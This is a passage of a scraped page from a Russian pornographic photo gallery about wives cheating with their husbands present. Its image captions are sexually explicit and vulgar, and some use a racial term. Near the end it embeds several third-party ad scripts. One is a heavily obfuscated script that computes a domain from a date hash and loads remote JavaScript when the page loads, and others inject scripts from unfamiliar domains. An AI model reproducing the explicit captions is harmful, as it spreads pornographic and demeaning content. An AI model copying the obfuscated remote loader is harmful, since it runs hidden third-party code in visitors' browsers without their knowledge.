href="https://rusdevka.name/uploads/posts/2022-08/1659715135_37-rusdevka-pro-p-porno-izmena-zrelikh-47.png" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715135_37-rusdevka-pro-p-porno-izmena-zrelikh-47.png" style="max-width:100%;" alt="Взрослая жена изменяет при муже"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715193_39-rusdevka-pro-p-porno-izmena-zrelikh-50.jpg||Групповой анал зрелых баб--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715193_39-rusdevka-pro-p-porno-izmena-zrelikh-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715193_39-rusdevka-pro-p-porno-izmena-zrelikh-50.jpg" style="max-width:100%;" alt="Групповой анал зрелых баб"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715163_38-rusdevka-pro-p-porno-izmena-zrelikh-48.jpg||Женщина ебется при муже--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715163_38-rusdevka-pro-p-porno-izmena-zrelikh-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715163_38-rusdevka-pro-p-porno-izmena-zrelikh-48.jpg" style="max-width:100%;" alt="Женщина ебется при муже"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715164_40-rusdevka-pro-p-porno-izmena-zrelikh-52.jpg||Групповой трах в колготках--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715164_40-rusdevka-pro-p-porno-izmena-zrelikh-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715164_40-rusdevka-pro-p-porno-izmena-zrelikh-52.jpg" style="max-width:100%;" alt="Групповой трах в колготках"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715133_41-rusdevka-pro-p-porno-izmena-zrelikh-53.jpg||Негр кончает в жену при муже--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715133_41-rusdevka-pro-p-porno-izmena-zrelikh-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715133_41-rusdevka-pro-p-porno-izmena-zrelikh-53.jpg" style="max-width:100%;" alt="Негр кончает в жену при муже"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715208_42-rusdevka-pro-p-porno-izmena-zrelikh-54.jpg||Трах жены при муже русское--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715208_42-rusdevka-pro-p-porno-izmena-zrelikh-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715208_42-rusdevka-pro-p-porno-izmena-zrelikh-54.jpg" style="max-width:100%;" alt="Трах жены при муже русское"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715161_43-rusdevka-pro-p-porno-izmena-zrelikh-55.jpg||Измена зрелой жены с негром частное--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715161_43-rusdevka-pro-p-porno-izmena-zrelikh-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715161_43-rusdevka-pro-p-porno-izmena-zrelikh-55.jpg" style="max-width:100%;" alt="Измена зрелой жены с негром частное"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715201_44-rusdevka-pro-p-porno-izmena-zrelikh-56.jpg||Ебля жены с мужем домашнее--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715201_44-rusdevka-pro-p-porno-izmena-zrelikh-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715201_44-rusdevka-pro-p-porno-izmena-zrelikh-56.jpg" style="max-width:100%;" alt="Ебля жены с мужем домашнее"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715157_45-rusdevka-pro-p-porno-izmena-zrelikh-58.jpg||Выебал чужую жену частное--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715157_45-rusdevka-pro-p-porno-izmena-zrelikh-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715157_45-rusdevka-pro-p-porno-izmena-zrelikh-58.jpg" style="max-width:100%;" alt="Выебал чужую жену частное"></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715197_46-rusdevka-pro-p-porno-izmena-zrelikh-59.jpg|--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715197_46-rusdevka-pro-p-porno-izmena-zrelikh-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715197_46-rusdevka-pro-p-porno-izmena-zrelikh-59.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715148_47-rusdevka-pro-p-porno-izmena-zrelikh-60.jpg|--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715148_47-rusdevka-pro-p-porno-izmena-zrelikh-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715148_47-rusdevka-pro-p-porno-izmena-zrelikh-60.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715189_48-rusdevka-pro-p-porno-izmena-zrelikh-61.jpg|--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715189_48-rusdevka-pro-p-porno-izmena-zrelikh-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715189_48-rusdevka-pro-p-porno-izmena-zrelikh-61.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715133_49-rusdevka-pro-p-porno-izmena-zrelikh-62.jpg|--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715133_49-rusdevka-pro-p-porno-izmena-zrelikh-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715133_49-rusdevka-pro-p-porno-izmena-zrelikh-62.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715162_50-rusdevka-pro-p-porno-izmena-zrelikh-63.jpg|--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715162_50-rusdevka-pro-p-porno-izmena-zrelikh-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715162_50-rusdevka-pro-p-porno-izmena-zrelikh-63.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://rusdevka.name/uploads/posts/2022-08/1659715138_51-rusdevka-pro-p-porno-izmena-zrelikh-64.jpg|--><a href="https://rusdevka.name/uploads/posts/2022-08/1659715138_51-rusdevka-pro-p-porno-izmena-zrelikh-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1659715138_51-rusdevka-pro-p-porno-izmena-zrelikh-64.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div>

<div class="rate">



<div class="rate_like-dislike">
<a href="#" onclick="doRate('plus', '7769'); return false;" ><span title="Нравится"><img src="/templates/erotic/images/rate_like.png" height="30px"/></span></a>
<span id="ratig-layer-7769" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+3</span></span>
<a href="#" onclick="doRate('minus', '7769'); return false;" ><span title="Не нравится"><img src="/templates/erotic/images/rate_dislike.png" height="30px"/></span></a>
</div>


</div>

</div>
</div>

<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>

<div class="block related_films">
<div class="title"><h3>Фотографии похожих новостей</h3></div>
<div class="carousel"><div class="carousel_wrapper"><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/babushki/7019-babushki-ljubjat-anal-porno-foto-76-foto.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2021-11/1637056250_10-rusdevka-pro-p-babushki-lyubyat-anal-porno-foto-11.jpg&w=245&h=368&zc=1" alt="Бабушки любят анал порно"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/babushki/7019-babushki-ljubjat-anal-porno-foto-76-foto.html">Бабушки любят анал порно</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/zhenshiny/7129-porno-zhenschiny-v-vozraste-63-foto.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2021-11/1637172625_3-rusdevka-pro-p-porno-zhenshchini-v-vozraste-4.jpg&w=245&h=368&zc=1" alt="Женщины в возрасте"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/zhenshiny/7129-porno-zhenschiny-v-vozraste-63-foto.html">Женщины в возрасте</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/golyebaby/7467-russkie-baby-50-foto.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2022-08/1659589466_3-rusdevka-pro-p-porno-russkie-babi-4.jpg&w=245&h=368&zc=1" alt="Русские бабы"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/golyebaby/7467-russkie-baby-50-foto.html">Русские бабы</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/tetki/7256-pyshnotelye-tetki-porno-68-foto.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2021-11/1637832164_16-rusdevka-pro-p-pishnotelie-tetki-porno-17.jpg&w=245&h=368&zc=1" alt="Пышнотелые женщины"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/tetki/7256-pyshnotelye-tetki-porno-68-foto.html">Пышнотелые женщины</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/tetki/7252-porno-vzroslye-tetki-64-foto.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2021-11/thumbs/1637831711_7-rusdevka-pro-p-porno-vzroslie-tetki-7.jpg&w=245&h=368&zc=1" alt="Взрослые женщины"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/tetki/7252-porno-vzroslye-tetki-64-foto.html">Взрослые женщины</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/golye-zrelye/7691-zrelye-zheny-49-foto.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2022-08/thumbs/1659685199_24-rusdevka-pro-p-zrelie-zheni-porno-34.jpg&w=245&h=368&zc=1" alt="Зрелые жены"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/golye-zrelye/7691-zrelye-zheny-49-foto.html">Зрелые жены</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/golyebaby/7466-baby-53-foto.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2022-08/1659589357_17-rusdevka-pro-p-babi-porno-20.jpg&w=245&h=368&zc=1" alt="Бабы"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/golyebaby/7466-baby-53-foto.html">Бабы</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/zhenshiny/7130-porno-zhenschiny-za-40-62-foto.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2021-11/1637172758_8-rusdevka-pro-p-porno-zhenshchini-za-40-8.jpg&w=245&h=368&zc=1" alt="Женщины за 40"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/zhenshiny/7130-porno-zhenschiny-za-40-62-foto.html">Женщины за 40</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/tetki/7221-tetki-porno-71-foto.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2021-11/1637828270_13-rusdevka-pro-p-tetki-porno-13.jpg&w=245&h=368&zc=1" alt="Женщина порно"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/tetki/7221-tetki-porno-71-foto.html">Женщина порно</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/golye-zrelye/7679-zrelye-zhenschiny-53-foto.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2022-08/thumbs/1659683871_9-rusdevka-pro-p-porno-zrelie-zhenshchini-9.jpg&w=245&h=368&zc=1" alt="Зрелые женщины"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/golye-zrelye/7679-zrelye-zhenschiny-53-foto.html">Зрелые женщины</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/golyezheny/7631-izmena-zheny-56-foto.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2022-08/thumbs/1659607224_8-rusdevka-pro-p-porno-izmena-zheni-8.jpg&w=245&h=368&zc=1" alt="Измена жены"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/golyezheny/7631-izmena-zheny-56-foto.html">Измена жены</a></p></div></div><div class="short_film_1"><div class="poster"><a href="https://rusdevka.name/babushki/6960-porno-babushki-balzakovskogo-vozrasta-71-foto.html"><img src="/pic.php?src=https://rusdevka.name/uploads/posts/2021-11/1637050778_26-rusdevka-pro-p-porno-babushki-balzakovskogo-vozrasta-32.jpg&w=245&h=368&zc=1" alt="Бабушки бальзаковского возраста"></a></div>
<div class="name"><p class="name_film"><a href="https://rusdevka.name/babushki/6960-porno-babushki-balzakovskogo-vozrasta-71-foto.html">Бабушки бальзаковского возраста</a></p></div></div></div></div>
</div>

<div id="dle-ajax-comments"></div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcform" class="other_page"><div class="title"><p>Добавить комментарий</p></div>

<p><input type="text" maxlength="35" name="name" id="name" class="inp" placeholder="Ваше имя *" /></p>

<p><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></p>



<button name="submit" class="fbutton" type="submit">Добавить</button>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="7769"><input type="hidden" name="user_hash" value="4a97b2ba2aed6c3301d3c53e4ffc3b6a411297d2"></form></div>

<div class="footer"><div class="cont">

<ul>

<li><a href="/sitemap.xml" rel="nofollow">Карта сайта</a></li>
<li><a href="/index.php?do=feedback" rel="nofollow">Контакты</a></li>
<li>webmaster@rusdevka.name</li>
</ul>
</div></div>
</div></div>
<script src="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/erotic/js/jquery.libs.js,/templates/erotic/js/jquery.percircle.js&amp;16"></script> 
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '4a97b2ba2aed6c3301d3c53e4ffc3b6a411297d2';
var dle_group      = 5;
var dle_skin       = 'erotic';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>
<script>document.write('<img src="//counter.yadro.ru/hit?t44.1;r'+escape(document.referrer)+((typeof(screen)=='undefined')?'':';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+';h'+escape(document.title.substring(0,150))+';'+Math.random()+'" alt="" title="LiveInternet" '+'border="0" width="31" height="31">')</script>
<script src="/templates/erotic/js/lazy.js"></script>
<script>
(function(ovfl){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = ovfl || {};
s.src = "\/\/spotted-alternative.com\/bFXuVNs.dSGrl-0JYaWecZ\/Cecm\/9mumZ\/USl\/kDPFTXYawnNTTBUa1EMRjkIRthN\/jJA\/1_NeT-UsyTMZwh";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=126369,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://rusdevka.name/engine/classes/min/index.php?charset=windows-1251&f=/templates/erotic/css/style.css&1
body_size: 2604
content:
